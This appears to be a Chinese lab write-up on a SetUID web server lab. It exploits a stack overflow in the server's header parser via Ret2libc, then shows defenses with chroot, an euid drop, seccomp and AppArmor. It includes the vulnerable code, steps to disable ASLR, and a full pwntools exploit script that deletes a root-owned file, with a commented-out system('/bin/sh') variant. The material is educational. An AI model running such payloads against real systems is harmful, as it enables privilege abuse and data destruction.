【SetUID】漏洞利用&进程约束防御
对一个SetUID的服务端程序,客户端通过Ret2libc执行攻击;然后分别采用jailkit、seccomp、AppArmor等方法进程约束实现防御。
利用一个SetUID(即用户执行该程序时,以程序拥有者的权限运行)的服务端程序的栈溢出漏洞,客户端通过Ret2libc执行攻击;然后分别采用chroot、euid、seccomp、AppArmor等方法实现进程约束,验证攻击失效。
目录
实验目的
特权隔离(Privilege Separation)、最小特权(Least Privilege)、安全的错误处理(Fail Securely)等等,是安全设计重要原则,本实验的目的是通过系统提供的安全机制,对程序进行安全增强。 本实验涵盖以下方面:
- chroot
- 改变进程 euid
- seccomp
- AppArmor
实验内容
完成针对实验所提供的Web服务程序的进程约束,包括以下要求:
针对SetUID特权程序的漏洞利用;
利用chroot进行进程约束;
改变进程euid,进行进程权限降级;
利用seccomp进行进程约束;
利用AppArmor进行进程约束;
实验代码
包括 web server 程序源代码、示例的 exploit 代码(作为 web server 的客户端),exploit 代码,只需针对自己的实验环境进行修改。
任务 2、任务 3、任务 4、任务 5,都需在原始代码的基础上分别进行实验,不是递进关系。
-

当前的程序架构设计中,实际上已近实现了某种程度上的特权隔离(Privilege Separation),通过将不同的请求路由到不同的服务中,每个服务的实现都可以保持尽可能的简单,并且,每个服务的特权可以进一步进行限制(实现最小特权,Least Privilege)
服务器由三个主要部分组成:服务器(server)、HTTP请求调度器(httpd)和一个或多个服务(Filesv、Bankv 等)。
HTTP 调度器从传来的套接字中读取请求行,并决定该请求属于哪一类(GET、 POST 等)。一般来说,网络服务器会接受静态和动态请求。为了说明这一点, touchstone Web 服务器由两个样本服务组成,为静态网页(file service)和动态银行服务(bank service)提供服务,调度器 httpd 将把请求路由到相应的服务。该服务继续读取 HTTP headers 和 body,并作出适当的回应。
漏洞定位
前端输入
前端用户控制输入username和password:

请求分发
server -> httpd,80端口监听,将接收到的客户端 socket 文件描述符通过sendfd发送给 httpd调度, httpd解析请求行Parse_parse(sockfd, 1),发现是 POST 请求,将 socket fd 和 URI 转发给banksv 服务。
httpd中:
case REQ_KIND_POST:{
printf("httpd dispatch post....\n");
char info_uri[1024];
strcpy(info_uri,reqline->uri);
sendfd(mail_fd,info_uri,strlen(info_uri)+1,sockfd);
break;
}处理请求
banksv 从httpd接收到客户端文件描述符sockfd,调用Parse_parse(sockfd, 0),参数0 表示需要解析整个请求。
if(fork() == 0 )//child
{
int ruid, euid, suid;
getresuid(&ruid, &euid, &suid);
printf("uid = %d %d %d \n",ruid, euid, suid);
setReqline( REQ_KIND_POST, uri_str);
tree = Parse_parse(sockfd , 0);
//response
Handle_main (sockfd, tree);
close(sockfd);
exit(0);
}解析请求
Parse.c处理:
解析请求行:Parse_reqLine (int fd)读取 "POST / HTTP/1.1\r\n"
解析头部字段:
Parse.c调用parseHeaders(fd)
--> advance (fd, sepBySpace)
--> eatToken(fd, sepBySpace)
--> getToken(fd,sepBySpace)。
char s[1024]; //在栈上分配1024字节的缓冲区
gfd=fd; //输入
...
c = getChar(fd);
...
while (1) {
switch (c) {
...
s[i++] = c; // 将字符'A'存入数组s,索引i递增
break;
}触发
存在构造Hacking头部字段,恶意输入超过s数组 1024 的容量。循环不断执行s[i++] = c,覆盖保存的 ebp 寄存器值,最后覆盖 返回地址eip,这里就是漏洞触发点!
void getToken (int fd, int sepBySpace)
{
i = 0;
char c;
char s[1024];
gfd=fd;
unsigned int *framep;
// Save the ebp value into framep
asm("movl %%ebp, %0" : "=r"(framep));
printf("Frame Pointer (inside getToken): 0x%.8x\n", (unsigned int) framep);
switch (ahead){
case A_NONE:
c = getChar (gfd);
break;
case A_SPACE:
ahead = A_NONE;
Token_new(token, TOKEN_SPACE, 0);
return;
case A_CRLF:
ahead = A_NONE;
Token_new(token, TOKEN_CRLF, 0);
return;
default:{
char *info = "server bug";
write (1, info, strlen (info));
Http_print (gfd, http400);
close (gfd);
exit (0);
return;
}
}
while (1){
switch (c){
case ' ':
if (sepBySpace){
if (i){
char *p;
int kind;
// remember the ' '
ahead = A_SPACE;
s[i] = '\0';
p = malloc (strlen(s)+1);
strcpy (p, s);
kind = Token_getKeyWord (p);
if (kind>=0){
Token_new (token, kind, 0);
return;
}
Token_new (token, TOKEN_STR, p);
return;
}
Token_new(token, TOKEN_SPACE, 0);
return;
}
s[i++] = c;
break;
case '\r':{
char c2;
c2 = getChar (gfd);
if (c2=='\n'){
if (i){
char *p;
int kind;
// remember the ' '
ahead = A_CRLF;
s[i] = '\0';
p = malloc (strlen(s)+1);
strcpy (p, s);
kind = Token_getKeyWord (p);
if (kind>=0){
Token_new (token, kind, 0);
return;
}
Token_new (token, TOKEN_STR, p);
return;
}
Token_new(token, TOKEN_CRLF, 0);
return;
}
s[i++] = c;
s[i++] = c2;
break;
}
default:
s[i++] = c;
break;
}
c = getChar (gfd);
}
return;
}其中以下代码暴露栈基址ebp=>得到unlink的文件字符串"/tmp/test.txt"的地址:ul_arg_addr = ebp_addr + 20。
-
asm("movl %%ebp, %0" : "=r"(framep)); printf("Frame Pointer (inside getToken): 0x%.8x\n", (unsigned int) framep);
利用
- 攻击者发送恶意 POST 请求,其中包含超长的Hacking:AAAA...头部。
- parse.c中的getToken
()函数读取该头部字段时发生栈溢出。- 返回地址被覆盖为 libc 中的函数地址。(Ret2libc)
- 通过精心构造的栈帧,攻击者执行任意命令。
任务 1:删除特权文件
Make生成touchstone,为 touchstone 程序添加 setuid root 权限,执行:
$ sudo chown root touchstone
$ sudo chmod +s touchstone

$ ./touchstone进一步,可以使用 web browser 登录该 server,进行 register 和 login 在/tmp 目录下面创建/tmp/test.txt 文件,并将其 owner 改成 root。
$touch /tmp/test.txt
$sudo chown root /tmp/test.txt关闭地址随机化:
sudo sysctl -w kernel.randomize_va_space=0exploit 代码参数
base_addr:通过ldd得到程序libc.so基地址(每次都变,ebp也是,其他不变)
sys_addr/ul_addr/ex_addr:readelf获取system/unlink/exit函数偏移地址,
sh_addr:ROPgadget或者strings获得“/bin/sh”字符串地址。


ebp_addr:服务器启动后通过getToken返回的frame pointer会暴露ebp地址。
去除注释:
#ul_arg = "/tmp/test.txt\0"
#ul_arg_addr = ebp_addr + 20
Payload:执行unlink("/tmp/test.txt\0")+exit(0)
b'A' * 1068+ p32(ul_addr) +p32(ex_addr)+p32(ul_arg_addr)+p32(0)
执行
尝试利用 touchstone 的漏洞,删除特权文件/tmp/test.txt 文件。
$ python3 ./exploit.py 127.0.0.1 80
实验环境
- VMware Workstation 虚拟机。
- Ubuntu 操作系统或其它 Linux,无具体版本要求。
任务 2:chroot
修改 server.c,修改服务器源代码添加chroot(“/jail”),并重新 make;

改变root directory从/ 到 /jail到/jail,并在jail中启动server进程,在/jail/tmp下面也创建privilege的 test.txt 文件。
$ chmod +x chroot-setup.sh chroot-copy.sh
$ sudo chroot-setup.sh
$ cd /jail
$ sudo ./touchstone注意:jail 中的 library 是单独的,位于/jail/lib 下(不同于原先的路径),所以需要重新寻找 libc 的 base 地址
通过gdb附加进程PID定位libc.so位置,执行exploit程序,观察到/jail/tmp/test.txt被删除了,而/tmp/test.txt文件仍然存在。
#查找banksv进程pid
ps -a
sudo gdb
(gdb) attach 3056
(gdb) b Handle_post
(gdb) set follow-fork-mode child
(gdb) c
info proc mapping

任务 3:改变进程 euid
修改源代码,使用 setuid (或 setresuid 等),及时减少 privilege,使得 banksv 进程没有(不必要的)root 权限,并重新make,执行exploit程序发现特权文件未删除。

任务 4:使用 seccomp 限制系统调用
使用 seccomp 方法,对 vulnerable 进程进行约束:通过apt-get安装libseccomp-dev:i386
若有下载不了i386的版本的倒霉蛋(比如我。。。),先添加i386架构,然后apt-get update
修改Makefile文件为server.c和banksv.c添加 -l seccomp 编译选项,重新 make,采用两种方法进行约束。
Makefile:
all:
gcc -m32 -no-pie -g -o touchstone server.c -lseccomp
gcc -m32 -no-pie -fno-stack-protector -g -o filesv ./sql_lite3/sqlite3.o -l pthread -l dl ./sql_lite3/sqlhelper.c
filesv.c token.c parse.c http-tree.c handle.c
gcc -m32 -no-pie -fno-stack-protector -g -o banksv ./sql_lite3/sqlite3.o -l pthread -l dl ./sql_lite3/sqlhelper.c
banksv.c token.c parse.c http-tree.c handle.c -lseccomp
gcc -m32 -no-pie -fno-stack-protector -g -o httpd httpd.c token.c parse.c http-tree.c
clean:

rm -rf touchstone filesv banksv httpd默认允许,显式拒绝
在baksv.c中取消setup_allow_bydefault_rules函数注释,
默认允许ctx = seccomp_init(SCMP_ACT_ALLOW);
显式拒绝(seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(unlink))
重新编译后执行exploit不可以删除特权数据文件

默认拒绝,显示允许(Fail Securely)
在baksv.c中取消setup_allow_bydefault_rules函数注释,
默认拒绝ctx = seccomp_init(SCMP_ACT_KILL);
显式拒绝(seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read),0);等系统调用
重新编译后执行exploit不可以删除特权数据文件,但可以通过其他利用方式(system("/bin/sh"))获得 shell删除特权数据文件,这是错误的安全规则配置。
任务 5:使用 AppArmor 限制进程权限
AppArmor 是 linux 系统中提供的一种强制访问控制方法,与 SELinux 类似,AppArmor 通过提供强制访问控制 (MAC) 来补充传统的 Linux 自主访问控制(DAC) 。AppArmor 允许系统管理员通过为每个程序进行权限配置,来限制程序的功能。
使用 AppArmor 对 vulnerable 进程进行强制访问控制,无需修改源代码,基础指令如下:
#检查 apparmor 服务状态:
systemctl status apparmor # Checks status
systemctl start apparmor # Starts the service
systemctl enable apparmor # Makes apparmor start on boot
#检查加载的 profiles:
sudo aa-status
#为程序创建 profile:
aa-genprof #为首次运行的程序创建 profile
aa-logprof #为已存在 profile 的程序,根据 log 修改权限
创建profile后,在/etc/apparmor.d文件夹下,修改banksv权限,对数据库文件:读、写、锁定;对HTML文件:只读;对自身程序文件允许内存映射为可执行、允许读取,mr(ix/rix/nr/?)


dmesg 查看错误日志,unlink操作被denied:

EXP
#!/usr/bin/python
import sys
import socket
import traceback
import struct
import time
import os.path
import binascii
from pwn import *
# libc base address
# ASLR shoud be off, so that libc's base address will not change untill next reboot
# you can use "ldd ./program" to check the libc base address
base_addr = 0xf7d95000
# all of the offsets of functions (strings) inside libc won't change much (sometimes changed, so check is needed) .
# to get the offset of a funtion, you can use:
## readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system"
# to get "/bin/sh":
## ropper --file /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh"
# system
sys_addr = base_addr + 0x00044d00
# /bin/sh
sh_addr = base_addr + 0x0018fb62
# exit
ex_addr = base_addr + 0x00037680
# unlink
ul_addr = base_addr + 0x000f3f60
# dead
d_addr = 0xdeadbeef
# ebp too make the task simple, we print ebp of getToken function (vulnerable)
ebp_addr = 0xffffd208
## Below is the function that you should modify to construct an
## HTTP request that will cause a buffer overflow in some part
## of the vulnerable web server and exploit it.
def build_exploit(shellcode):
#ul_arg = "/tmp/test.txt\0"
#ul_arg_addr = ebp_addr + 20
sys_arg = "/bin/sh\0"
sys_arg_addr = ebp_addr + 20
req = ("POST / HTTP/1.1\r\n").encode('latin-1')
# All of the header information other than "Content-Length" is not important
req += ("Host: 127.0.0.1\r\n").encode('latin-1')
# The Content-Length below is useful, and depends on the length of
# username plus password, you need to use wireshark (together with web browser)
# for checking the length
req += ("Content-Length: 58\r\n").encode('latin-1')
req += ("Origin: http://127.0.0.1\r\n").encode('latin-1')
req += ("Connection: keep-alive\r\n").encode('latin-1')
req += ("Referer: http://127.0.0.1/\r\n").encode('latin-1')
req += ("Hacking: ").encode('latin-1')
# For different oses (and compilation), the length of fillup for
# hijacking the return address in the stack, could be different,
# therefore you need to debug the program for checking and adjusting.
req += b'A' * 1068 # + b'C' * 4
# use "/bin/sh" string in libc
#req += p32(sys_addr)
#req += p32(ex_addr)
#req += p32(sh_addr)
#req += p32(0)
# put "/bin/sh" string in the stack
# ebp is needed to locate the place of string
# Note: using this method, you can put arbitrary string in the stack,
# so that "system" can execute arbitrary command
#req += p32(sys_addr)
#req += p32(ex_addr)
#req += p32(sys_arg_addr)
#req += p32(0)
#req += sys_arg.encode('latin-1')
# remove a file specified by the path "ul_arg"
req += p32(ul_addr)
req += p32(ex_addr)
req += p32(ul_arg_addr)
req += p32(0)
req += ul_arg.encode('latin-1')
req += ("\r\n").encode('latin-1')
req += ("\r\n").encode('latin-1')
# Below is the username/password that you can Register into the web server
# by using web browser. These information will be stored into the sqlite db behind.
# You need to change these information according to your own registration.
# Note that successful POST will be responded by the server with a hint page.
# By using the successful response, you can judge whether the server has been
# crashed (by exploit), so that you can adjust the fillup accordingly.
req += ("login_username=sa12&login_password=1234&submit_login=Login").encode('latin-1')
print(req)
return req
#If you cannot use p32 (in pwnlib), you can use the following line
#req += (addr1).to_bytes(4, byteorder='little')
def send_req(host, port, req):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print("Connecting to %s:%d..." % (host, port))
sock.connect((host, port))
print("Connected, sending request...")
sock.send(req)
print("Request sent, waiting for reply...")
rbuf = sock.recv(1024)
resp = ("").encode("latin-1")
while len(rbuf):
resp=resp+rbuf
rbuf = sock.recv(1024)
print("Received reply.")
sock.close()
return resp
if len(sys.argv) != 3:
print("Usage: " + sys.argv[0] + " host port")
exit()
try:
shellcode = ""
req = build_exploit(shellcode)
print("HTTP request:")
print(req)
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
print("HTTP response:")
print(resp)
except:
print("Exception:")
print(traceback.format_exc())
总结
进程特权隔离 => 在Jail中运行,需防止相对路径逃逸/guest/../../etc/passwd
最小特权(Least Privilege)=> 对应低权限进程时,设置edui为ruid
安全的错误处理(Fail Securely)=> seccomp 的规则配置,默认拒绝将不可用且可绕过,无效
不同层次多种手段结合 =>纵深防御
更多推荐
 已为社区贡献2条内容
已为社区贡献2条内容








所有评论(0)